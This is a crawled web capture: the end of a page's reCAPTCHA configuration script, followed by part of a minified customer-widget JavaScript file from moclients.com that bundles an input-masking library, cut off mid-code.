BCJFZML8KUTgBwwpt2woM7RXLDqsO7XMOEwqZ1w4hjwrg+wop8wpIrw5rCplnCj347EMOSHiQ4fMO/EsOjDy/Csj4XN3JbIiERIsKYwqhAw5cswo7DmsO6AcKlH8Ozw53CosOEc1DDhsKkw6bDhF4BwoFuw7rChMK+NcK1N8ObNld7wqVyTsOaEHZFwp/[base64]/[base64]/fsOEQsKYZsKMOmwawpdHwr1CwoRJwoXDvlBRwqphR2PCmHg7wobDssOnGR9AV39wejPDicO6w6/DkTBxw7A1Hw17D3BkwrsedF0AE2gnKAzCqx5Yw4/Dgg7CvMKZw7jDv3ptZBZlwrTCmGXDusKvw6lAw6UZw7vDjsKowpYMS0bCs8Kmwoo4wqRWw7nCkcKUw7nDlGlCdjxSwqxaES80Wi3DrsKGwrVwe0RGYVIcwq3CiRHDlGPDgzjChwzDscOzYg8Kwo/DhlNAw6PCt8OZAinDp8OKbcKXwq41WMKuw4BMKjjDjE7DllvDtGoEwrh7wqV4RsK/w5ZMwrVXMUYEw6PCl2rDmlsgwr9UYhTDhsKidB0XwpEaVMOOEcO/[base64]/Dp0XDr8KLWHQZLFfDr8KLJ8OpwqjDo8KgQSDCkiPDkmpww67Co8OSw4A5wpbDjnbDk0/CgxYccic+I8KADcKCRMOJwqYVwrcGcyjCqGguw45qMkPDhsOFwrFDcMKLw5cZRWtqwocRw7YnScOhJzrCm3Q6V8KUHTAxN8Kmwq5JwobDhMOUa3bDqwnDng7CmsOGPB/CnMOvw6XDuSHCg8OtwpvDtxJuw5/CoMOSLgJEwpIQw78nLRDDoFB7YsOYwqJywqHCoDBRwrZIYMOUTsKrwrDCjMKcwrrDp3oRwqx3wovDk8OtwrrDnV3DnsO6MMKKwqLChwJtOmsSAw/ChcKJwpZrw5x0wpE7FMKtIcKqw5DDvQvCjDUIw7JODUTDnMKSwo1sV1wzAcOSwptSU8OETmlBw5EEwp9ROT/[base64]/ClQcIw5fCg8OJZcK2w4d2IMKlfAtUD21JwpJpwrt5C8OLMBzDkyEXesOlwqDCisKGw6YgXFjDgcOPEGlFBsO7wpjCisKVwpnDs8OgwqTCosO6w6fDhA1df8KZwr8NVxoXw5rDqgjDgsOzw7fDtMO7TsOvwqPCvMK7wrjCkgFvw5knbsOhwpR7wq1zw5/DscO8DFjCjlXClnBWwoVWS8OPwpvCvsK0VsONw6jCusOPw51eFiTDrsK9w4/CtsOdUmLDqEcswrHDoCwpw6zCiHPDpXhYfAdMX8OJJUpkXUTDuGHCrcOawrHCiMOZKH7Cv0nChj8XfQ/CksO/w5lYw71fwpUzwoRrcwLDkV3CjcOFVcKOesK4STh6woLCvFJUw7DCsnbDvcObacOpPh7CrMOVw63Di8Kyw7RSw5bCosODw6LCvVB6w6srM3HCkMKRw7TCosODbCcCZCkyw6t6QsKVwoZqGcO/wozDsMOywpjDjsKAw6Fpw5XDqMO1wr5uwrRVw5TCjA8VUMKvZUk7wo3DiMOzwp11w6xKw7zDkB4PTMKgEsOFIEEiFnp1Oy8kXQ/[base64]/wpnCoMKkDMOafS/DtMOSIFRZZ18Bc8OhEFkXw7NQC8Ocw77ColpAL27CqQPDsDwwecKSw75qYUI7fz/CsMOuw5BOKsKpYMOHZBkVw75WwrXCugnCoMKUwoPDisKXw4HDnhI0wpzCjGAIwq7DvsKvfMKqw5HCgMKkZFDDj8KHQMK7BMKAw5xzDcK0dFzDicK+CXjDr8OYwq/DlMO+D8Klw4jDpXXCtsOiZsKawpUsASPDtMKeHMOBw7V9wq83wrYSAsK1DGRYwpQpw4lCQcOhw4vDnzJZT8KrZnV3wpnDk8OswqEzw55iw4oXwrjDrsKJY8O+EMOFwo93wr7Dk07Ck8OEI19zVcOEGsK/VHN5VW3DnsKeXMKhwrkWN8KYw7t7wptOwqpwZMKOw7nCjMO0wqsuZsKLY8KsZDrDmsOnwq/CjMKAwqPCjFxCGsKTwqHCrFURw6zDoMOpL8Oew7/DnsOlW3YNw7DCtCJLwoTCl8K1ZlE2UMObZjLDv8O4wrXDsQVWHMK1ATzDl8KYcUMEGsO8e0cVw67Dtm0IwoVrMl7CiMOpwobDrsKew63CvcK/[base64]/w5HDlMOywp/DkgsYwrzDhMKtb8KHP8OscCnDmF4xRXrDgXfCtiTDmyMkw65lJ8OVwoVhAcOoQ8KZBMOiwpBSPT/Dl8Kpw5JKFMOQwptcwr/ClzpUwoDDghlDYX1nEyzCp8Kmw6dfwoTDqMOew5YvwprCsREHwoQ9E8KbPMKsMMKzw43CosOZW0fCkkcIw4E3w6BNwosVw4BTKsOjw4jChicfLcODBH7DncKNMWHDmWN5X2DDlizDl2DDkMKfwqRMwqBPLC/[base64]/DsMKfGQQgXMKBw5lrOX3Di0jDusKhwpUhwq/ClHLDgMK3w6YwVwcpwpklw4DCp8KGQMKqwqTDmsK+w5cUw67CgcOWwpURMsK/wpgmw4jDjSFZFUM2w5/[base64]/[base64]/D1o1BTRiwo/CiEnCvcO9cRLDkFbCmk8BfHvDpg0iBMKaasOtHWfDq3jDvsK/wodwwr0DJwHCuMKpw7oGA3jDulbDtXQmYMOBw5/[base64]/DvDt5Z8KLG0lZw4TDr8K5wo7DtcKkwrnChsKtw7cKL8K8woNTwr/CqcKQK04Pw57DocKgwpbCpcKUacKiw4crAGlIw4clwqR/BkYmw6cCL8KdwqErAgTDu19hTyXCmMODwpXCncOnw6xHbGPCljDCngXDtsOlfiHChAjCmsKkw7VGw7TDsMOOe8OEwrA/IBsnwqjDn8KcSTVpPcOBQsOwIn/CmMOawodXJMO8HW5Sw77CuMO+ZcKDw4HChW3CkEAkaigrZBTChMKpwrHCnnlPbMKwF8O8w4TDjMO3cMO9w5QleMOXwoY7woAVwrzCo8KkV8KwwpbDmsKBCMOuw7nDvMObw4rDnFzDsxhEw7J7JcKYw4TDgMKBfcK1w7bDpsO8Fwc/[base64]/CmHUzwp7DmjUpwozCtMKkw5/ChjrDo8KOw4ViwqLDlsK/w64Vw4JQwr7DphfClcOpYEwzcsKvFys1HsONw5vCsMOgw5fCisK0wp3CmcK9d2jDvMOZwqfDtMOzI2MQw4c8ECtEN8OvD8OBS8KNwolRw51HAQ1Kw6PDoksTwqITw7HClj4Fwo/CgMOJwqXCvzxlWyBgUDHClcOQJlkEwpwjcsKUw7ZDV8KUDcK4w5bCp3zDn8OhwrjCoCB8w5nDvA/CiMOmf8KWw5PDlw5/w45yBMOJw7hPH2nCuE1LQ8OWwozCssOwwo7CsEZawqQ/YQHCthTCuEjDtcOTRVoTw6/CjsObw6/DusKAwqjCjsOvXhnCrMKVwoLDr3YNwrDCrn7DicOMXsKawrzCvMKxej/[base64]/ClsKWBXxSw6bCsirCpA55w5ULw4DCsGoyXQYQwpLCuMK2JsKkNTvDiX7CjsK/[base64]/[base64]/[base64]/CrmPChcKAwq/DqMOaw4URa8OgPsKlIzF8ayAcecOmw5Alwochw5kQw55sw6lJw7l2w6jDtsOmXDRqwqcxaxbDgsOAR8Khw7nCrcOiJMOkDhfDjBTCpMKBalzCtcKrwr/CqsONYcOAesOxH8KuTwbDlMOGSRUXwpBXKMOMw4sDwoLCrcOVNBR7wo85QMKGa8K9CB3Dvm3DrMOyLsObUsORYsKOU2dtw4orwokPw5JZWMOxw6rDqnPDpsKDw7XCqcKQw4jCo8Kcw6HCvsOUw6HDpjAycm1nLsKFwpgUOH7DmD8\\u003d\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vy74kP65QO+6DdtwLZn1Pt4rsCoLUUoyxql4PeWzk4I\\u003d\x22,1,0,null,1,1769078340745,0,0,[232,21],null,[93,6,35],\x22RC-GtYms-f8GtiYrQ\x22,null,null,null,null,null,\x220dAFcWeA4zBohAz0HaXwiLOAbjjvIVlrLCii8xbsND7NE5eVyCQVq-bhlvKmFBpD41z4965oSmVDNhNhQRnYB_09wf-43ExvFclg\x22,1769161140927]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moclients.com/js/10760.js
body_size: 98666
content:
"use strict";function _toConsumableArray(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function reinitMoclients(){window.removeEventListener("popstate",reinitMoclients);var t=[document.querySelector('[data-role="moclients-stile"]'),document.querySelector(".moclients-sidebar__outside"),document.querySelector(".moclients-widget__overlay"),document.querySelector("#widget-modal-overlay"),document.querySelector("#widget-modal-container")];t.forEach(function(t){t&&t.remove()}),initMoclients({type:"reinit"}).then(function(){window.addEventListener("popstate",reinitMoclients)})}var _slicedToArray=function(){function t(t,e){var i=[],g=!0,n=!1,o=void 0;try{for(var a,r=t[Symbol.iterator]();!(g=(a=r.next()).done)&&(i.push(a.value),!e||i.length!==e);g=!0);}catch(A){n=!0,o=A}finally{try{!g&&r["return"]&&r["return"]()}finally{if(n)throw o}}return i}return function(e,i){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var g=e[i];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(t,g.key,g)}}return function(e,i,g){return i&&t(e.prototype,i),g&&t(e,g),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},initMoclients=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.type,i=void 0===e?"init":e;return function(t,e){return new Promise(function(g){function n(){var t=k(a.setting.host),e=k(a.setting.hostPuny),i=k(location.hostname);if(i!==t&&i!==e&&"moclients.com"!==i&&"moclients.ru"!==i&&"mocl.link"!==i&&!a.setting.debug)throw new Error("host name error");Ct.init(),g()}var o=void 0;!function(t){"function"==typeof define&&define.amd?define(["../global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("../global/window")):e.MoclientsDependencyLib=t(e)}(function(t){function e(t,e){for(var i=0,g=t.length;i<g;i++)if(t[i]===e)return i;return-1}function i(t){return null!=t&&t===t.window}function g(t){var e="length"in t&&t.length,g="undefined"==typeof t?"undefined":_typeof(t);return"function"!==g&&!i(t)&&(!(1!==t.nodeType||!e)||("array"===g||0===e||"number"==typeof e&&e>0&&e-1 in t))}function n(t){return t instanceof Element}function o(e){return e instanceof o?e:this instanceof o?void(void 0!==e&&null!==e&&e!==t&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:a.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new o(e)}var a=t.document;return o.prototype={on:function(t,e){if(n(this[0]))for(var i=function(t,i){o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),g[t]=g[t]||{},g[t][i]=g[t][i]||[],g[t][i].push(e)},g=this[0].eventRegistry,o=this[0],a=t.split(" "),r=0;r<a.length;r++){var A=a[r].split("."),I=A[0],s=A[1]||"global";i(I,s)}return this},off:function(t,e){if(n(this[0]))for(var i=(function(t,e,i){if(t in o==!0)if(a.removeEventListener?a.removeEventListener(t,i,!1):a.detachEvent&&a.detachEvent("on"+t,i),"global"===e)for(var g in o[t])o[t][g].splice(o[t][g].indexOf(i),1);else o[t][e].splice(o[t][e].indexOf(i),1)}),g=function(t,i){var g,n,a=[];if(t.length>0)if(void 0===e)for(g=0,n=o[t][i].length;g<n;g++)a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:o[t][i][g]});else a.push({ev:t,namespace:i&&i.length>0?i:"global",handler:e});else if(i.length>0)for(var r in o)for(var A in o[r])if(A===i)if(void 0===e)for(g=0,n=o[r][A].length;g<n;g++)a.push({ev:r,namespace:A,handler:o[r][A][g]});else a.push({ev:r,namespace:A,handler:e});return a},o=this[0].eventRegistry,a=this[0],r=t.split(" "),A=0;A<r.length;A++)for(var I=r[A].split("."),s=g(I[0],I[1]),C=0,l=s.length;C<l;C++)i(s[C].ev,s[C].namespace,s[C].handler);return this},trigger:function(t){if(n(this[0]))for(var e=this[0].eventRegistry,i=this[0],g="string"==typeof t?t.split(" "):[t.type],r=0;r<g.length;r++){var A=g[r].split("."),I=A[0],s=A[1]||"global";if(void 0!==a&&"global"===s){var C,l,c={bubbles:!0,cancelable:!0,detail:arguments[1]};if(a.createEvent){try{C=new CustomEvent(I,c)}catch(m){C=a.createEvent("CustomEvent"),C.initCustomEvent(I,c.bubbles,c.cancelable,c.detail)}t.type&&o.extend(C,t),i.dispatchEvent(C)}else C=a.createEventObject(),C.eventType=I,C.detail=arguments[1],t.type&&o.extend(C,t),i.fireEvent("on"+C.eventType,C)}else if(void 0!==e[I])if(arguments[0]=arguments[0].type?arguments[0]:o.Event(arguments[0]),"global"===s)for(var p in e[I])for(l=0;l<e[I][p].length;l++)e[I][p][l].apply(i,arguments);else for(l=0;l<e[I][s].length;l++)e[I][s][l].apply(i,arguments)}return this}},o.isFunction=function(t){return"function"==typeof t},o.noop=function(){},o.isArray=Array.isArray,o.inArray=function(t,i,g){return null==i?-1:e(i,t,g)},o.valHooks=void 0,o.isPlainObject=function(t){return"object"===("undefined"==typeof t?"undefined":_typeof(t))&&!t.nodeType&&!i(t)&&!(t.constructor&&!Object.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))},o.extend=function(){var t,e,i,g,n,a,r=arguments[0]||{},A=1,I=arguments.length,s=!1;for("boolean"==typeof r&&(s=r,r=arguments[A]||{},A++),"object"===("undefined"==typeof r?"undefined":_typeof(r))||o.isFunction(r)||(r={}),A===I&&(r=this,A--);A<I;A++)if(null!=(t=arguments[A]))for(e in t)i=r[e],g=t[e],r!==g&&(s&&g&&(o.isPlainObject(g)||(n=o.isArray(g)))?(n?(n=!1,a=i&&o.isArray(i)?i:[]):a=i&&o.isPlainObject(i)?i:{},r[e]=o.extend(s,a,g)):void 0!==g&&(r[e]=g));return r},o.each=function(t,e){var i,n=0;if(g(t))for(var o=t.length;n<o&&(i=e.call(t[n],n,t[n]),i!==!1);n++);else for(n in t)if(i=e.call(t[n],n,t[n]),i===!1)break;return t},o.data=function(t,e,i){return void 0===i?t.__data?t.__data[e]:null:(t.__data=t.__data||{},void(t.__data[e]=i))},"function"==typeof t.CustomEvent?o.Event=t.CustomEvent:(o.Event=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=a.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i},o.Event.prototype=t.Event.prototype),o}),function(t){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window")):e.MoclientsInputmask=t(e.MoclientsDependencyLib||jQuery,e)}(function(t,e,i){function g(e,o,a){return this instanceof g?(this.el=i,this.events={},this.maskset=i,this.refreshValue=!1,void(a!==!0&&(t.isPlainObject(e)?o=e:(o=o||{},e&&(o.alias=e)),this.opts=t.extend(!0,{},this.defaults,o),this.noMasksCache=o&&o.definitions!==i,this.userOptions=o||{},this.isRTL=this.opts.numericInput,n(this.opts.alias,o,this.opts)))):new g(e,o,a)}function n(e,o,a){var r=g.prototype.aliases[e];return r?(r.alias&&n(r.alias,i,a),t.extend(!0,a,r),t.extend(!0,a,o),!0):(null===a.mask&&(a.mask=e),!1)}function o(e,n){function o(e,o,a){var r=!1;if(null!==e&&""!==e||(r=null!==a.regex,r?(e=a.regex,e=e.replace(/^(\^)(.*)(\$)$/,"$2")):(r=!0,e=".*")),1===e.length&&a.greedy===!1&&0!==a.repeat&&(a.placeholder=""),a.repeat>0||"*"===a.repeat||"+"===a.repeat){var A="*"===a.repeat?0:"+"===a.repeat?1:a.repeat;e=a.groupmarker[0]+e+a.groupmarker[1]+a.quantifiermarker[0]+A+","+a.repeat+a.quantifiermarker[1]}var I,s=r?"regex_"+a.regex:a.numericInput?e.split("").reverse().join(""):e;return g.prototype.masksCache[s]===i||n===!0?(I={mask:e,maskToken:g.prototype.analyseMask(e,r,a),validPositions:{},_buffer:i,buffer:i,tests:{},excludes:{},metadata:o,maskLength:i,jitOffset:{}},n!==!0&&(g.prototype.masksCache[s]=I,I=t.extend(!0,{},g.prototype.masksCache[s]))):I=t.extend(!0,{},g.prototype.masksCache[s]),I}var a;if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){if(null===e.keepStatic){e.keepStatic="auto";for(var r=0;r<e.mask.length;r++)if(e.mask[r].charAt(0)!==e.mask[0].charAt(0)){e.keepStatic=!0;break}}var A=e.groupmarker[0];return t.each(e.isRTL?e.mask.reverse():e.mask,function(g,n){A.length>1&&(A+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),A+=n.mask===i||t.isFunction(n.mask)?n:n.mask}),A+=e.groupmarker[1],o(A,e.mask,e)}e.mask=e.mask.pop()}return a=e.mask&&e.mask.mask!==i&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function a(t){var e=A.createElement("input"),i="on"+t,g=i in e;return g||(e.setAttribute(i,"return;"),g="function"==typeof e[i]),e=null,g}function r(n,o,I){function m(t,e,g,n,o){var a=I.greedy;o&&(I.greedy=!1),e=e||0;var r,A,s,C=[],l=0;u();do{if(t===!0&&p().validPositions[l])s=o&&p().validPositions[l].match.optionality===!0&&p().validPositions[l+1]===i&&(p().validPositions[l].generatedInput===!0||p().validPositions[l].input==I.skipOptionalPartCharacter&&l>0)?f(l,y(l,r,l-1)):p().validPositions[l],A=s.match,r=s.locator.slice(),C.push(g===!0?s.input:g===!1?A.nativeDef:B(l,A));else{s=h(l,r,l-1),A=s.match,r=s.locator.slice();var c=n!==!0&&(I.jitMasking!==!1?I.jitMasking:A.jit);(c===!1||c===i||"number"==typeof c&&isFinite(c)&&c>l)&&C.push(g===!1?A.nativeDef:B(l,A))}"auto"===I.keepStatic&&A.newBlockMarker&&null!==A.fn&&(I.keepStatic=l-1),l++}while((q===i||l<q)&&(null!==A.fn||""!==A.def)||e>l);return""===C[C.length-1]&&C.pop(),g===!1&&p().maskLength!==i||(p().maskLength=l-1),I.greedy=a,C}function p(){return o}function d(t){var e=p();e.buffer=i,t!==!0&&(e.validPositions={},e.p=0)}function u(t,e,g){var n=-1,o=-1,a=g||p().validPositions;t===i&&(t=-1);for(var r in a){var A=parseInt(r);a[A]&&(e||a[A].generatedInput!==!0)&&(A<=t&&(n=A),A>=t&&(o=A))}return n===-1||n==t?o:o==-1?n:t-n<o-t?n:o}function _(t){var e=t.locator[t.alternation];return"string"==typeof e&&e.length>0&&(e=e.split(",")[0]),e!==i?e.toString():""}function M(t,e){var g=(t.alternation!=i?t.mloc[_(t)]:t.locator).join("");if(""!==g)for(;g.length<e;)g+="0";return g}function f(t,e){t=t>0?t-1:0;for(var g,n,o,a=b(t),r=M(a),A=0;A<e.length;A++){var s=e[A];g=M(s,r.length);var C=Math.abs(g-r);(n===i||""!==g&&C<n||o&&!I.greedy&&o.match.optionality&&"master"===o.match.newBlockMarker&&(!s.match.optionality||!s.match.newBlockMarker)||o&&o.match.optionalQuantifier&&!s.match.optionalQuantifier)&&(n=C,o=s)}return o}function h(t,e,i){return p().validPositions[t]||f(t,y(t,e?e.slice():e,i))}function b(t,e){return p().validPositions[t]?p().validPositions[t]:(e||y(t))[0]}function v(t,e){for(var i=!1,g=y(t),n=0;n<g.length;n++)if(g[n].match&&g[n].match.def===e){i=!0;break}return i}function y(e,g,n){function o(g,n,a,A){function C(a,A,d){function u(e,i){var g=0===t.inArray(e,i.matches);return g||t.each(i.matches,function(t,n){if(n.isQuantifier===!0?g=u(e,i.matches[t-1]):n.hasOwnProperty("matches")&&(g=u(e,n)),g)return!1}),g}function _(e,g,n){var o,a;if((p().tests[e]||p().validPositions[e])&&t.each(p().tests[e]||[p().validPositions[e]],function(t,e){if(e.mloc[g])return o=e,!1;var r=n!==i?n:e.alternation,A=e.locator[r]!==i?e.locator[r].toString().indexOf(g):-1;(a===i||A<a)&&A!==-1&&(o=e,a=A)}),o){var r=o.locator[o.alternation],A=o.mloc[g]||o.mloc[r]||o.locator;return A.slice((n!==i?n:o.alternation)+1)}return n!==i?_(e,g):i}function M(t,e){function i(t){for(var e,i,g=[],n=0,o=t.length;n<o;n++)if("-"===t.charAt(n))for(i=t.charCodeAt(n+1);++e<i;)g.push(String.fromCharCode(e));else e=t.charCodeAt(n),g.push(t.charAt(n));return g.join("")}return I.regex&&null!==t.match.fn&&null!==e.match.fn?i(e.match.def.replace(/[\[\]]/g,"")).indexOf(i(t.match.def.replace(/[\[\]]/g,"")))!==-1:t.match.def===e.match.nativeDef}function f(t,i){var g=t.locator.slice(t.alternation).join(""),n=i.locator.slice(i.alternation).join(""),o=g==n;return o=!(!o||null!==t.match.fn||null===i.match.fn)&&i.match.fn.test(t.match.def,p(),e,!1,I,!1)}function h(t,e){if(e===i||t.alternation===e.alternation&&t.locator[t.alternation].toString().indexOf(e.locator[e.alternation])===-1){t.mloc=t.mloc||{};var g=t.locator[t.alternation];if(g!==i){if("string"==typeof g&&(g=g.split(",")[0]),t.mloc[g]===i&&(t.mloc[g]=t.locator.slice()),e!==i){for(var n in e.mloc)"string"==typeof n&&(n=n.split(",")[0]),t.mloc[n]===i&&(t.mloc[n]=e.mloc[n]);t.locator[t.alternation]=Object.keys(t.mloc).join(",")}return!0}t.alternation=i}return!1}if(s>500&&d!==i)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+p().mask;if(s===e&&a.matches===i)return l.push({match:a,locator:A.reverse(),cd:m,mloc:{}}),!0;if(a.matches!==i){if(a.isGroup&&d!==a){if(a=C(g.matches[t.inArray(a,g.matches)+1],A,d))return!0}else if(a.isOptional){var b=a;if(a=o(a,n,A,d)){if(t.each(l,function(t,e){e.match.optionality=!0}),r=l[l.length-1].match,d!==i||!u(r,b))return!0;c=!0,s=e}}else if(a.isAlternator){var v,y=a,w=[],x=l.slice(),N=A.length,L=n.length>0?n.shift():-1;if(L===-1||"string"==typeof L){var j,k=s,D=n.slice(),z=[];if("string"==typeof L)z=L.split(",");else for(j=0;j<y.matches.length;j++)z.push(j.toString());if(p().excludes[e]){for(var T=z.slice(),S=0,E=p().excludes[e].length;S<E;S++)z.splice(z.indexOf(p().excludes[e][S].toString()),1);0===z.length&&(p().excludes[e]=i,z=T)}(I.keepStatic===!0||isFinite(parseInt(I.keepStatic))&&k>=I.keepStatic)&&(z=z.slice(0,1));for(var O=!1,Y=0;Y<z.length;Y++){j=parseInt(z[Y]),l=[],n="string"==typeof L?_(s,j,N)||D.slice():D.slice(),y.matches[j]&&C(y.matches[j],[j].concat(A),d)?a=!0:0===Y&&(O=!0),v=l.slice(),s=k,l=[];for(var B=0;B<v.length;B++){var Z=v[B],G=!1;Z.match.jit=Z.match.jit||O,Z.alternation=Z.alternation||N,h(Z);for(var P=0;P<w.length;P++){var Q=w[P];if("string"!=typeof L||Z.alternation!==i&&t.inArray(Z.locator[Z.alternation].toString(),z)!==-1){if(Z.match.nativeDef===Q.match.nativeDef){G=!0,h(Q,Z);break}if(M(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}if(M(Q,Z)){h(Q,Z);break}if(f(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}}}G||w.push(Z)}}l=x.concat(w),s=e,c=l.length>0,a=w.length>0,n=D.slice()}else a=C(y.matches[L]||g.matches[L],[L].concat(A),d);if(a)return!0}else if(a.isQuantifier&&d!==g.matches[t.inArray(a,g.matches)-1])for(var U=a,R=n.length>0?n.shift():0;R<(isNaN(U.quantifier.max)?R+1:U.quantifier.max)&&s<=e;R++){var H=g.matches[t.inArray(U,g.matches)-1];if(a=C(H,[R].concat(A),H)){if(r=l[l.length-1].match,r.optionalQuantifier=R>=U.quantifier.min,r.jit=(R||1)*H.matches.indexOf(r)>=U.quantifier.jit,r.optionalQuantifier&&u(r,H)){c=!0,s=e;break}return r.jit&&(p().jitOffset[e]=H.matches.indexOf(r)),!0}}else if(a=o(a,n,A,d))return!0}else s++}for(var d=n.length>0?n.shift():0;d<g.matches.length;d++)if(g.matches[d].isQuantifier!==!0){var u=C(g.matches[d],[d].concat(a),A);if(u&&s===e)return u;if(s>e)break}}function a(e,g){var n=[];return t.isArray(g)||(g=[g]),g.length>0&&(g[0].alternation===i?(n=f(e,g.slice()).locator.slice(),0===n.length&&(n=g[0].locator.slice())):t.each(g,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var i=0;i<n.length;i++)e.locator[i]&&n[i].toString().indexOf(e.locator[i])===-1&&(n[i]+=","+e.locator[i])})),n}var r,A=p().maskToken,s=g?n:0,C=g?g.slice():[0],l=[],c=!1,m=g?g.join(""):"";if(e>-1){if(g===i){for(var d,u=e-1;(d=p().validPositions[u]||p().tests[u])===i&&u>-1;)u--;d!==i&&u>-1&&(C=a(u,d),m=C.join(""),s=u)}if(p().tests[e]&&p().tests[e][0].cd===m)return p().tests[e];for(var _=C.shift();_<A.length;_++){var M=o(A[_],C,[_]);if(M&&s===e||s>e)break}}return(0===l.length||c)&&l.push({match:{fn:null,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:m}),g!==i&&p().tests[e]?t.extend(!0,[],l):(p().tests[e]=t.extend(!0,[],l),p().tests[e])}function w(){return p()._buffer===i&&(p()._buffer=m(!1,1),p().buffer===i&&(p().buffer=p()._buffer.slice())),p()._buffer}function x(t){return p().buffer!==i&&t!==!0||(p().buffer=m(!0,u(),!0),p()._buffer===i&&(p()._buffer=p().buffer.slice())),p().buffer}function N(t,e,g){var n,o;if(t===!0)d(),t=0,e=g.length;else for(n=t;n<e;n++)delete p().validPositions[n];for(o=t,n=t;n<e;n++)if(d(!0),g[n]!==I.skipOptionalPartCharacter){var a=D(o,g[n],!0,!0);a!==!1&&(d(!0),o=a.caret!==i?a.caret:a.pos+1)}}function L(e,i,n){switch(I.casing||i.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=p().validPositions[n-1];e=0===n||o&&o.input===String.fromCharCode(g.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(I.casing)){var a=Array.prototype.slice.call(arguments);a.push(p().validPositions),e=I.casing.apply(this,a)}}return e}function j(e,g,n){for(var o,a=I.greedy?g:g.slice(0,1),r=!1,A=n!==i?n.split(","):[],s=0;s<A.length;s++)(o=e.indexOf(A[s]))!==-1&&e.splice(o,1);for(var C=0;C<e.length;C++)if(t.inArray(e[C],a)!==-1){r=!0;break}return r}function k(e,g,n,o,a){var r,A,I,s,C,l,c,m=t.extend(!0,{},p().validPositions),M=!1,f=a!==i?a:u();if(f===-1&&a===i)r=0,s=b(r),A=s.alternation;else for(;f>=0;f--)if(I=p().validPositions[f],I&&I.alternation!==i){if(s&&s.locator[I.alternation]!==I.locator[I.alternation])break;r=f,A=p().validPositions[r].alternation,s=I}if(A!==i){c=parseInt(r),p().excludes[c]=p().excludes[c]||[],e!==!0&&p().excludes[c].push(_(s));var h=[],v=0;for(C=c;C<u(i,!0)+1;C++)l=p().validPositions[C],l&&l.generatedInput!==!0?h.push(l.input):C<e&&v++,delete p().validPositions[C];for(;p().excludes[c]&&p().excludes[c].length<10;){var y=v*-1,w=h.slice();for(p().tests[c]=i,d(!0),M=!0;w.length>0;){var x=w.shift();if(!(M=D(u(i,!0)+1,x,!1,o,!0)))break}if(M&&g!==i){var N=u(e)+1;for(C=c;C<u()+1;C++)l=p().validPositions[C],(l===i||null==l.match.fn)&&C<e+y&&y++;e+=y,M=D(e>N?N:e,g,n,o,!0)}if(M)break;if(d(),s=b(c),p().validPositions=t.extend(!0,{},m),!p().excludes[c]){M=k(e,g,n,o,c-1);break}var L=_(s);if(p().excludes[c].indexOf(L)!==-1){M=k(e,g,n,o,c-1);break}for(p().excludes[c].push(L),C=c;C<u(i,!0)+1;C++)delete p().validPositions[C]}}return p().excludes[c]=i,M}function D(e,g,n,o,a,r){function A(t){return gt?t.begin-t.end>1||t.begin-t.end===1:t.end-t.begin>1||t.end-t.begin===1}function s(g,n,a){var r=!1;return t.each(y(g),function(s,C){var l=C.match;if(x(!0),r=null!=l.fn?l.fn.test(n,p(),g,a,I,A(e)):(n===l.def||n===I.skipOptionalPartCharacter)&&""!==l.def&&{c:B(g,l,!0)||l.def,pos:g},r!==!1){var c=r.c!==i?r.c:n,m=g;return c=c===I.skipOptionalPartCharacter&&null===l.fn?B(g,l,!0)||l.def:c,r.remove!==i&&(t.isArray(r.remove)||(r.remove=[r.remove]),t.each(r.remove.sort(function(t,e){return e-t}),function(t,e){T({begin:e,end:e+1})})),r.insert!==i&&(t.isArray(r.insert)||(r.insert=[r.insert]),t.each(r.insert.sort(function(t,e){return 